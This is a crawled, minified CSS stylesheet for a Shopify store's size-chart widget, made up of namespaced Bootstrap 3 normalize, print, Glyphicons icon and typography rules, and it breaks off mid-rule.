

--- FILE ---
content_type: text/css
request_url: https://brendastudio.com/cdn/shop/t/385/assets/zify-sizechart.css?v=11050955375840189811768288969
body_size: 19262
content:
.bootstrap-zifyapp html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.bootstrap-zifyapp body{margin:0}.bootstrap-zifyapp article,.bootstrap-zifyapp aside,.bootstrap-zifyapp details,.bootstrap-zifyapp figcaption,.bootstrap-zifyapp figure,.bootstrap-zifyapp footer,.bootstrap-zifyapp header,.bootstrap-zifyapp hgroup,.bootstrap-zifyapp main,.bootstrap-zifyapp menu,.bootstrap-zifyapp nav,.bootstrap-zifyapp section,.bootstrap-zifyapp summary{display:block}.bootstrap-zifyapp audio,.bootstrap-zifyapp canvas,.bootstrap-zifyapp progress,.bootstrap-zifyapp video{display:inline-block;vertical-align:baseline}.bootstrap-zifyapp audio:not([controls]){display:none;height:0}.bootstrap-zifyapp [hidden],.bootstrap-zifyapp template{display:none}.bootstrap-zifyapp a{background-color:transparent}.bootstrap-zifyapp a:active,.bootstrap-zifyapp a:hover{outline:0}.bootstrap-zifyapp abbr[title]{border-bottom:1px dotted}.bootstrap-zifyapp b,.bootstrap-zifyapp strong{font-weight:700}.bootstrap-zifyapp dfn{font-style:italic}.bootstrap-zifyapp h1{font-size:2em;margin:.67em 0}.bootstrap-zifyapp mark{background:#ff0;color:#000}.bootstrap-zifyapp small{font-size:80%}.bootstrap-zifyapp sub,.bootstrap-zifyapp sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.bootstrap-zifyapp sup{top:-.5em}.bootstrap-zifyapp sub{bottom:-.25em}.bootstrap-zifyapp img{border:0}.bootstrap-zifyapp svg:not(:root){overflow:hidden}.bootstrap-zifyapp figure{margin:1em 40px}.bootstrap-zifyapp hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}.bootstrap-zifyapp pre{overflow:auto}.bootstrap-zifyapp code,.bootstrap-zifyapp kbd,.bootstrap-zifyapp pre,.bootstrap-zifyapp samp{font-family:monospace,monospace;font-size:1em}.bootstrap-zifyapp button,.bootstrap-zifyapp input,.bootstrap-zifyapp optgroup,.bootstrap-zifyapp select,.bootstrap-zifyapp textarea{font:inherit;margin:0}.bootstrap-zifyapp button{overflow:visible}.bootstrap-zifyapp button,.bootstrap-zifyapp select{text-transform:none}.bootstrap-zifyapp button,.bootstrap-zifyapp html input[type=button],.bootstrap-zifyapp input[type=reset],.bootstrap-zifyapp input[type=submit]{-webkit-appearance:button;cursor:pointer}.bootstrap-zifyapp button[disabled],.bootstrap-zifyapp html input[disabled]{cursor:default}.bootstrap-zifyapp button::-moz-focus-inner,.bootstrap-zifyapp input::-moz-focus-inner{border:0;padding:0}.bootstrap-zifyapp input{line-height:normal}.bootstrap-zifyapp input[type=checkbox],.bootstrap-zifyapp input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.bootstrap-zifyapp input[type=number]::-webkit-inner-spin-button,.bootstrap-zifyapp input[type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-zifyapp input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.bootstrap-zifyapp input[type=search]::-webkit-search-cancel-button,.bootstrap-zifyapp input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bootstrap-zifyapp fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.bootstrap-zifyapp legend{border:0;padding:0}.bootstrap-zifyapp textarea{overflow:auto}.bootstrap-zifyapp optgroup{font-weight:700}.bootstrap-zifyapp table{border-collapse:collapse;border-spacing:0}.bootstrap-zifyapp td,.bootstrap-zifyapp th{padding:0}@media print{.bootstrap-zifyapp *,.bootstrap-zifyapp :after,.bootstrap-zifyapp :before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}.bootstrap-zifyapp blockquote,.bootstrap-zifyapp pre{border:1px solid #999;page-break-inside:avoid}.bootstrap-zifyapp thead{display:table-header-group}.bootstrap-zifyapp img,.bootstrap-zifyapp tr{page-break-inside:avoid}.bootstrap-zifyapp img{max-width:100%!important}.bootstrap-zifyapp h2,.bootstrap-zifyapp h3,.bootstrap-zifyapp p{orphans:3;widows:3}.bootstrap-zifyapp h2,.bootstrap-zifyapp h3{page-break-after:avoid}.bootstrap-zifyapp select{background:#fff!important}.bootstrap-zifyapp .navbar{display:none}.bootstrap-zifyapp .btn>.caret,.bootstrap-zifyapp .dropup>.btn>.caret{border-top-color:#000!important}.bootstrap-zifyapp .label{border:1px solid #000}.bootstrap-zifyapp .table{border-collapse:collapse!important}.bootstrap-zifyapp .table td,.bootstrap-zifyapp .table th{background-color:#fff!important}.bootstrap-zifyapp .table-bordered td,.bootstrap-zifyapp .table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.bootstrap-zifyapp .glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bootstrap-zifyapp .glyphicon-asterisk:before{content:"*"}.bootstrap-zifyapp .glyphicon-plus:before{content:"+"}.bootstrap-zifyapp .glyphicon-eur:before,.bootstrap-zifyapp .glyphicon-euro:before{content:"\20ac"}.bootstrap-zifyapp .glyphicon-minus:before{content:"\2212"}.bootstrap-zifyapp .glyphicon-cloud:before{content:"\2601"}.bootstrap-zifyapp .glyphicon-envelope:before{content:"\2709"}.bootstrap-zifyapp .glyphicon-pencil:before{content:"\270f"}.bootstrap-zifyapp .glyphicon-glass:before{content:"\e001"}.bootstrap-zifyapp .glyphicon-music:before{content:"\e002"}.bootstrap-zifyapp .glyphicon-search:before{content:"\e003"}.bootstrap-zifyapp .glyphicon-heart:before{content:"\e005"}.bootstrap-zifyapp .glyphicon-star:before{content:"\e006"}.bootstrap-zifyapp .glyphicon-star-empty:before{content:"\e007"}.bootstrap-zifyapp .glyphicon-user:before{content:"\e008"}.bootstrap-zifyapp .glyphicon-film:before{content:"\e009"}.bootstrap-zifyapp .glyphicon-th-large:before{content:"\e010"}.bootstrap-zifyapp .glyphicon-th:before{content:"\e011"}.bootstrap-zifyapp .glyphicon-th-list:before{content:"\e012"}.bootstrap-zifyapp .glyphicon-ok:before{content:"\e013"}.bootstrap-zifyapp .glyphicon-remove:before{content:"\e014"}.bootstrap-zifyapp .glyphicon-zoom-in:before{content:"\e015"}.bootstrap-zifyapp .glyphicon-zoom-out:before{content:"\e016"}.bootstrap-zifyapp .glyphicon-off:before{content:"\e017"}.bootstrap-zifyapp .glyphicon-signal:before{content:"\e018"}.bootstrap-zifyapp .glyphicon-cog:before{content:"\e019"}.bootstrap-zifyapp .glyphicon-trash:before{content:"\e020"}.bootstrap-zifyapp .glyphicon-home:before{content:"\e021"}.bootstrap-zifyapp .glyphicon-file:before{content:"\e022"}.bootstrap-zifyapp .glyphicon-time:before{content:"\e023"}.bootstrap-zifyapp .glyphicon-road:before{content:"\e024"}.bootstrap-zifyapp .glyphicon-download-alt:before{content:"\e025"}.bootstrap-zifyapp .glyphicon-download:before{content:"\e026"}.bootstrap-zifyapp .glyphicon-upload:before{content:"\e027"}.bootstrap-zifyapp .glyphicon-inbox:before{content:"\e028"}.bootstrap-zifyapp .glyphicon-play-circle:before{content:"\e029"}.bootstrap-zifyapp .glyphicon-repeat:before{content:"\e030"}.bootstrap-zifyapp .glyphicon-refresh:before{content:"\e031"}.bootstrap-zifyapp .glyphicon-list-alt:before{content:"\e032"}.bootstrap-zifyapp .glyphicon-lock:before{content:"\e033"}.bootstrap-zifyapp .glyphicon-flag:before{content:"\e034"}.bootstrap-zifyapp .glyphicon-headphones:before{content:"\e035"}.bootstrap-zifyapp .glyphicon-volume-off:before{content:"\e036"}.bootstrap-zifyapp .glyphicon-volume-down:before{content:"\e037"}.bootstrap-zifyapp .glyphicon-volume-up:before{content:"\e038"}.bootstrap-zifyapp .glyphicon-qrcode:before{content:"\e039"}.bootstrap-zifyapp .glyphicon-barcode:before{content:"\e040"}.bootstrap-zifyapp .glyphicon-tag:before{content:"\e041"}.bootstrap-zifyapp .glyphicon-tags:before{content:"\e042"}.bootstrap-zifyapp .glyphicon-book:before{content:"\e043"}.bootstrap-zifyapp .glyphicon-bookmark:before{content:"\e044"}.bootstrap-zifyapp .glyphicon-print:before{content:"\e045"}.bootstrap-zifyapp .glyphicon-camera:before{content:"\e046"}.bootstrap-zifyapp .glyphicon-font:before{content:"\e047"}.bootstrap-zifyapp .glyphicon-bold:before{content:"\e048"}.bootstrap-zifyapp .glyphicon-italic:before{content:"\e049"}.bootstrap-zifyapp .glyphicon-text-height:before{content:"\e050"}.bootstrap-zifyapp .glyphicon-text-width:before{content:"\e051"}.bootstrap-zifyapp .glyphicon-align-left:before{content:"\e052"}.bootstrap-zifyapp .glyphicon-align-center:before{content:"\e053"}.bootstrap-zifyapp .glyphicon-align-right:before{content:"\e054"}.bootstrap-zifyapp .glyphicon-align-justify:before{content:"\e055"}.bootstrap-zifyapp .glyphicon-list:before{content:"\e056"}.bootstrap-zifyapp .glyphicon-indent-left:before{content:"\e057"}.bootstrap-zifyapp .glyphicon-indent-right:before{content:"\e058"}.bootstrap-zifyapp .glyphicon-facetime-video:before{content:"\e059"}.bootstrap-zifyapp .glyphicon-picture:before{content:"\e060"}.bootstrap-zifyapp .glyphicon-map-marker:before{content:"\e062"}.bootstrap-zifyapp .glyphicon-adjust:before{content:"\e063"}.bootstrap-zifyapp .glyphicon-tint:before{content:"\e064"}.bootstrap-zifyapp .glyphicon-edit:before{content:"\e065"}.bootstrap-zifyapp .glyphicon-share:before{content:"\e066"}.bootstrap-zifyapp .glyphicon-check:before{content:"\e067"}.bootstrap-zifyapp .glyphicon-move:before{content:"\e068"}.bootstrap-zifyapp .glyphicon-step-backward:before{content:"\e069"}.bootstrap-zifyapp .glyphicon-fast-backward:before{content:"\e070"}.bootstrap-zifyapp .glyphicon-backward:before{content:"\e071"}.bootstrap-zifyapp .glyphicon-play:before{content:"\e072"}.bootstrap-zifyapp .glyphicon-pause:before{content:"\e073"}.bootstrap-zifyapp .glyphicon-stop:before{content:"\e074"}.bootstrap-zifyapp .glyphicon-forward:before{content:"\e075"}.bootstrap-zifyapp .glyphicon-fast-forward:before{content:"\e076"}.bootstrap-zifyapp .glyphicon-step-forward:before{content:"\e077"}.bootstrap-zifyapp .glyphicon-eject:before{content:"\e078"}.bootstrap-zifyapp .glyphicon-chevron-left:before{content:"\e079"}.bootstrap-zifyapp .glyphicon-chevron-right:before{content:"\e080"}.bootstrap-zifyapp .glyphicon-plus-sign:before{content:"\e081"}.bootstrap-zifyapp .glyphicon-minus-sign:before{content:"\e082"}.bootstrap-zifyapp .glyphicon-remove-sign:before{content:"\e083"}.bootstrap-zifyapp .glyphicon-ok-sign:before{content:"\e084"}.bootstrap-zifyapp .glyphicon-question-sign:before{content:"\e085"}.bootstrap-zifyapp .glyphicon-info-sign:before{content:"\e086"}.bootstrap-zifyapp .glyphicon-screenshot:before{content:"\e087"}.bootstrap-zifyapp .glyphicon-remove-circle:before{content:"\e088"}.bootstrap-zifyapp .glyphicon-ok-circle:before{content:"\e089"}.bootstrap-zifyapp .glyphicon-ban-circle:before{content:"\e090"}.bootstrap-zifyapp .glyphicon-arrow-left:before{content:"\e091"}.bootstrap-zifyapp .glyphicon-arrow-right:before{content:"\e092"}.bootstrap-zifyapp .glyphicon-arrow-up:before{content:"\e093"}.bootstrap-zifyapp .glyphicon-arrow-down:before{content:"\e094"}.bootstrap-zifyapp .glyphicon-share-alt:before{content:"\e095"}.bootstrap-zifyapp .glyphicon-resize-full:before{content:"\e096"}.bootstrap-zifyapp .glyphicon-resize-small:before{content:"\e097"}.bootstrap-zifyapp .glyphicon-exclamation-sign:before{content:"\e101"}.bootstrap-zifyapp .glyphicon-gift:before{content:"\e102"}.bootstrap-zifyapp .glyphicon-leaf:before{content:"\e103"}.bootstrap-zifyapp .glyphicon-fire:before{content:"\e104"}.bootstrap-zifyapp .glyphicon-eye-open:before{content:"\e105"}.bootstrap-zifyapp .glyphicon-eye-close:before{content:"\e106"}.bootstrap-zifyapp .glyphicon-warning-sign:before{content:"\e107"}.bootstrap-zifyapp .glyphicon-plane:before{content:"\e108"}.bootstrap-zifyapp .glyphicon-calendar:before{content:"\e109"}.bootstrap-zifyapp .glyphicon-random:before{content:"\e110"}.bootstrap-zifyapp .glyphicon-comment:before{content:"\e111"}.bootstrap-zifyapp .glyphicon-magnet:before{content:"\e112"}.bootstrap-zifyapp .glyphicon-chevron-up:before{content:"\e113"}.bootstrap-zifyapp .glyphicon-chevron-down:before{content:"\e114"}.bootstrap-zifyapp .glyphicon-retweet:before{content:"\e115"}.bootstrap-zifyapp .glyphicon-shopping-cart:before{content:"\e116"}.bootstrap-zifyapp .glyphicon-folder-close:before{content:"\e117"}.bootstrap-zifyapp .glyphicon-folder-open:before{content:"\e118"}.bootstrap-zifyapp .glyphicon-resize-vertical:before{content:"\e119"}.bootstrap-zifyapp .glyphicon-resize-horizontal:before{content:"\e120"}.bootstrap-zifyapp .glyphicon-hdd:before{content:"\e121"}.bootstrap-zifyapp .glyphicon-bullhorn:before{content:"\e122"}.bootstrap-zifyapp .glyphicon-bell:before{content:"\e123"}.bootstrap-zifyapp .glyphicon-certificate:before{content:"\e124"}.bootstrap-zifyapp .glyphicon-thumbs-up:before{content:"\e125"}.bootstrap-zifyapp .glyphicon-thumbs-down:before{content:"\e126"}.bootstrap-zifyapp .glyphicon-hand-right:before{content:"\e127"}.bootstrap-zifyapp .glyphicon-hand-left:before{content:"\e128"}.bootstrap-zifyapp .glyphicon-hand-up:before{content:"\e129"}.bootstrap-zifyapp .glyphicon-hand-down:before{content:"\e130"}.bootstrap-zifyapp .glyphicon-circle-arrow-right:before{content:"\e131"}.bootstrap-zifyapp .glyphicon-circle-arrow-left:before{content:"\e132"}.bootstrap-zifyapp .glyphicon-circle-arrow-up:before{content:"\e133"}.bootstrap-zifyapp .glyphicon-circle-arrow-down:before{content:"\e134"}.bootstrap-zifyapp .glyphicon-globe:before{content:"\e135"}.bootstrap-zifyapp .glyphicon-wrench:before{content:"\e136"}.bootstrap-zifyapp .glyphicon-tasks:before{content:"\e137"}.bootstrap-zifyapp .glyphicon-filter:before{content:"\e138"}.bootstrap-zifyapp .glyphicon-briefcase:before{content:"\e139"}.bootstrap-zifyapp .glyphicon-fullscreen:before{content:"\e140"}.bootstrap-zifyapp .glyphicon-dashboard:before{content:"\e141"}.bootstrap-zifyapp .glyphicon-paperclip:before{content:"\e142"}.bootstrap-zifyapp .glyphicon-heart-empty:before{content:"\e143"}.bootstrap-zifyapp .glyphicon-link:before{content:"\e144"}.bootstrap-zifyapp .glyphicon-phone:before{content:"\e145"}.bootstrap-zifyapp .glyphicon-pushpin:before{content:"\e146"}.bootstrap-zifyapp .glyphicon-usd:before{content:"\e148"}.bootstrap-zifyapp .glyphicon-gbp:before{content:"\e149"}.bootstrap-zifyapp .glyphicon-sort:before{content:"\e150"}.bootstrap-zifyapp .glyphicon-sort-by-alphabet:before{content:"\e151"}.bootstrap-zifyapp .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.bootstrap-zifyapp .glyphicon-sort-by-order:before{content:"\e153"}.bootstrap-zifyapp .glyphicon-sort-by-order-alt:before{content:"\e154"}.bootstrap-zifyapp .glyphicon-sort-by-attributes:before{content:"\e155"}.bootstrap-zifyapp .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.bootstrap-zifyapp .glyphicon-unchecked:before{content:"\e157"}.bootstrap-zifyapp .glyphicon-expand:before{content:"\e158"}.bootstrap-zifyapp .glyphicon-collapse-down:before{content:"\e159"}.bootstrap-zifyapp .glyphicon-collapse-up:before{content:"\e160"}.bootstrap-zifyapp .glyphicon-log-in:before{content:"\e161"}.bootstrap-zifyapp .glyphicon-flash:before{content:"\e162"}.bootstrap-zifyapp .glyphicon-log-out:before{content:"\e163"}.bootstrap-zifyapp .glyphicon-new-window:before{content:"\e164"}.bootstrap-zifyapp .glyphicon-record:before{content:"\e165"}.bootstrap-zifyapp .glyphicon-save:before{content:"\e166"}.bootstrap-zifyapp .glyphicon-open:before{content:"\e167"}.bootstrap-zifyapp .glyphicon-saved:before{content:"\e168"}.bootstrap-zifyapp .glyphicon-import:before{content:"\e169"}.bootstrap-zifyapp .glyphicon-export:before{content:"\e170"}.bootstrap-zifyapp .glyphicon-send:before{content:"\e171"}.bootstrap-zifyapp .glyphicon-floppy-disk:before{content:"\e172"}.bootstrap-zifyapp .glyphicon-floppy-saved:before{content:"\e173"}.bootstrap-zifyapp .glyphicon-floppy-remove:before{content:"\e174"}.bootstrap-zifyapp .glyphicon-floppy-save:before{content:"\e175"}.bootstrap-zifyapp .glyphicon-floppy-open:before{content:"\e176"}.bootstrap-zifyapp .glyphicon-credit-card:before{content:"\e177"}.bootstrap-zifyapp .glyphicon-transfer:before{content:"\e178"}.bootstrap-zifyapp .glyphicon-cutlery:before{content:"\e179"}.bootstrap-zifyapp .glyphicon-header:before{content:"\e180"}.bootstrap-zifyapp .glyphicon-compressed:before{content:"\e181"}.bootstrap-zifyapp .glyphicon-earphone:before{content:"\e182"}.bootstrap-zifyapp .glyphicon-phone-alt:before{content:"\e183"}.bootstrap-zifyapp .glyphicon-tower:before{content:"\e184"}.bootstrap-zifyapp .glyphicon-stats:before{content:"\e185"}.bootstrap-zifyapp .glyphicon-sd-video:before{content:"\e186"}.bootstrap-zifyapp .glyphicon-hd-video:before{content:"\e187"}.bootstrap-zifyapp .glyphicon-subtitles:before{content:"\e188"}.bootstrap-zifyapp .glyphicon-sound-stereo:before{content:"\e189"}.bootstrap-zifyapp .glyphicon-sound-dolby:before{content:"\e190"}.bootstrap-zifyapp .glyphicon-sound-5-1:before{content:"\e191"}.bootstrap-zifyapp .glyphicon-sound-6-1:before{content:"\e192"}.bootstrap-zifyapp .glyphicon-sound-7-1:before{content:"\e193"}.bootstrap-zifyapp .glyphicon-copyright-mark:before{content:"\e194"}.bootstrap-zifyapp .glyphicon-registration-mark:before{content:"\e195"}.bootstrap-zifyapp .glyphicon-cloud-download:before{content:"\e197"}.bootstrap-zifyapp .glyphicon-cloud-upload:before{content:"\e198"}.bootstrap-zifyapp .glyphicon-tree-conifer:before{content:"\e199"}.bootstrap-zifyapp .glyphicon-tree-deciduous:before{content:"\e200"}.bootstrap-zifyapp .glyphicon-cd:before{content:"\e201"}.bootstrap-zifyapp .glyphicon-save-file:before{content:"\e202"}.bootstrap-zifyapp .glyphicon-open-file:before{content:"\e203"}.bootstrap-zifyapp .glyphicon-level-up:before{content:"\e204"}.bootstrap-zifyapp .glyphicon-copy:before{content:"\e205"}.bootstrap-zifyapp .glyphicon-paste:before{content:"\e206"}.bootstrap-zifyapp .glyphicon-alert:before{content:"\e209"}.bootstrap-zifyapp .glyphicon-equalizer:before{content:"\e210"}.bootstrap-zifyapp .glyphicon-king:before{content:"\e211"}.bootstrap-zifyapp .glyphicon-queen:before{content:"\e212"}.bootstrap-zifyapp .glyphicon-pawn:before{content:"\e213"}.bootstrap-zifyapp .glyphicon-bishop:before{content:"\e214"}.bootstrap-zifyapp .glyphicon-knight:before{content:"\e215"}.bootstrap-zifyapp .glyphicon-baby-formula:before{content:"\e216"}.bootstrap-zifyapp .glyphicon-tent:before{content:"\26fa"}.bootstrap-zifyapp .glyphicon-blackboard:before{content:"\e218"}.bootstrap-zifyapp .glyphicon-bed:before{content:"\e219"}.bootstrap-zifyapp .glyphicon-apple:before{content:"\f8ff"}.bootstrap-zifyapp .glyphicon-erase:before{content:"\e221"}.bootstrap-zifyapp .glyphicon-hourglass:before{content:"\231b"}.bootstrap-zifyapp .glyphicon-lamp:before{content:"\e223"}.bootstrap-zifyapp .glyphicon-duplicate:before{content:"\e224"}.bootstrap-zifyapp .glyphicon-piggy-bank:before{content:"\e225"}.bootstrap-zifyapp .glyphicon-scissors:before{content:"\e226"}.bootstrap-zifyapp .glyphicon-bitcoin:before{content:"\e227"}.bootstrap-zifyapp .glyphicon-btc:before{content:"\e227"}.bootstrap-zifyapp .glyphicon-xbt:before{content:"\e227"}.bootstrap-zifyapp .glyphicon-yen:before{content:"\a5"}.bootstrap-zifyapp .glyphicon-jpy:before{content:"\a5"}.bootstrap-zifyapp .glyphicon-ruble:before{content:"\20bd"}.bootstrap-zifyapp .glyphicon-rub:before{content:"\20bd"}.bootstrap-zifyapp .glyphicon-scale:before{content:"\e230"}.bootstrap-zifyapp .glyphicon-ice-lolly:before{content:"\e231"}.bootstrap-zifyapp .glyphicon-ice-lolly-tasted:before{content:"\e232"}.bootstrap-zifyapp .glyphicon-education:before{content:"\e233"}.bootstrap-zifyapp .glyphicon-option-horizontal:before{content:"\e234"}.bootstrap-zifyapp .glyphicon-option-vertical:before{content:"\e235"}.bootstrap-zifyapp .glyphicon-menu-hamburger:before{content:"\e236"}.bootstrap-zifyapp .glyphicon-modal-window:before{content:"\e237"}.bootstrap-zifyapp .glyphicon-oil:before{content:"\e238"}.bootstrap-zifyapp .glyphicon-grain:before{content:"\e239"}.bootstrap-zifyapp .glyphicon-sunglasses:before{content:"\e240"}.bootstrap-zifyapp .glyphicon-text-size:before{content:"\e241"}.bootstrap-zifyapp .glyphicon-text-color:before{content:"\e242"}.bootstrap-zifyapp .glyphicon-text-background:before{content:"\e243"}.bootstrap-zifyapp .glyphicon-object-align-top:before{content:"\e244"}.bootstrap-zifyapp .glyphicon-object-align-bottom:before{content:"\e245"}.bootstrap-zifyapp .glyphicon-object-align-horizontal:before{content:"\e246"}.bootstrap-zifyapp .glyphicon-object-align-left:before{content:"\e247"}.bootstrap-zifyapp .glyphicon-object-align-vertical:before{content:"\e248"}.bootstrap-zifyapp .glyphicon-object-align-right:before{content:"\e249"}.bootstrap-zifyapp .glyphicon-triangle-right:before{content:"\e250"}.bootstrap-zifyapp .glyphicon-triangle-left:before{content:"\e251"}.bootstrap-zifyapp .glyphicon-triangle-bottom:before{content:"\e252"}.bootstrap-zifyapp .glyphicon-triangle-top:before{content:"\e253"}.bootstrap-zifyapp .glyphicon-console:before{content:"\e254"}.bootstrap-zifyapp .glyphicon-superscript:before{content:"\e255"}.bootstrap-zifyapp .glyphicon-subscript:before{content:"\e256"}.bootstrap-zifyapp .glyphicon-menu-left:before{content:"\e257"}.bootstrap-zifyapp .glyphicon-menu-right:before{content:"\e258"}.bootstrap-zifyapp .glyphicon-menu-down:before{content:"\e259"}.bootstrap-zifyapp .glyphicon-menu-up:before{content:"\e260"}.bootstrap-zifyapp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-zifyapp :after,.bootstrap-zifyapp :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-zifyapp html{font-size:10px;-webkit-tap-highlight-color:transparent}.bootstrap-zifyapp body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}.bootstrap-zifyapp button,.bootstrap-zifyapp input,.bootstrap-zifyapp select,.bootstrap-zifyapp textarea{font-family:inherit;font-size:inherit;line-height:inherit}.bootstrap-zifyapp figure{margin:0}.bootstrap-zifyapp img{vertical-align:middle}.bootstrap-zifyapp .carousel-inner>.item>a>img,.bootstrap-zifyapp .carousel-inner>.item>img,.bootstrap-zifyapp .img-responsive,.bootstrap-zifyapp .thumbnail a>img,.bootstrap-zifyapp .thumbnail>img{display:block;max-width:100%;height:auto}.bootstrap-zifyapp .img-rounded{border-radius:6px}.bootstrap-zifyapp .img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.bootstrap-zifyapp .img-circle{border-radius:50%}.bootstrap-zifyapp hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.bootstrap-zifyapp .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-zifyapp .sr-only-focusable:active,.bootstrap-zifyapp .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.bootstrap-zifyapp [role=button]{cursor:pointer}.bootstrap-zifyapp .h1,.bootstrap-zifyapp .h2,.bootstrap-zifyapp .h3,.bootstrap-zifyapp .h4,.bootstrap-zifyapp .h5,.bootstrap-zifyapp .h6,.bootstrap-zifyapp h1,.bootstrap-zifyapp h2,.bootstrap-zifyapp h3,.bootstrap-zifyapp h4,.bootstrap-zifyapp h5,.bootstrap-zifyapp h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.bootstrap-zifyapp .h1 .small,.bootstrap-zifyapp .h1 small,.bootstrap-zifyapp .h2 .small,.bootstrap-zifyapp .h2 small,.bootstrap-zifyapp .h3 .small,.bootstrap-zifyapp .h3 small,.bootstrap-zifyapp .h4 .small,.bootstrap-zifyapp .h4 small,.bootstrap-zifyapp .h5 .small,.bootstrap-zifyapp .h5 small,.bootstrap-zifyapp .h6 .small,.bootstrap-zifyapp .h6 small,.bootstrap-zifyapp h1 .small,.bootstrap-zifyapp h1 small,.bootstrap-zifyapp h2 .small,.bootstrap-zifyapp h2 small,.bootstrap-zifyapp h3 .small,.bootstrap-zifyapp h3 small,.bootstrap-zifyapp h4 .small,.bootstrap-zifyapp h4 small,.bootstrap-zifyapp h5 .small,.bootstrap-zifyapp h5 small,.bootstrap-zifyapp h6 .small,.bootstrap-zifyapp h6 small{font-weight:400;line-height:1;color:#777}.bootstrap-zifyapp .h1,.bootstrap-zifyapp .h2,.bootstrap-zifyapp .h3,.bootstrap-zifyapp h1,.bootstrap-zifyapp h2,.bootstrap-zifyapp h3{margin-top:20px;margin-bottom:10px}.bootstrap-zifyapp .h1 .small,.bootstrap-zifyapp .h1 small,.bootstrap-zifyapp .h2 .small,.bootstrap-zifyapp .h2 small,.bootstrap-zifyapp .h3 .small,.bootstrap-zifyapp .h3 small,.bootstrap-zifyapp h1 .small,.bootstrap-zifyapp h1 small,.bootstrap-zifyapp h2 .small,.bootstrap-zifyapp h2 small,.bootstrap-zifyapp h3 .small,.bootstrap-zifyapp h3 small{font-size:65%}.bootstrap-zifyapp .h4,.bootstrap-zifyapp .h5,.bootstrap-zifyapp .h6,.bootstrap-zifyapp h4,.bootstrap-zifyapp h5,.bootstrap-zifyapp h6{margin-top:10px;margin-bottom:10px}.bootstrap-zifyapp .h4 .small,.bootstrap-zifyapp .h4 small,.bootstrap-zifyapp .h5 .small,.bootstrap-zifyapp .h5 small,.bootstrap-zifyapp .h6 .small,.bootstrap-zifyapp .h6 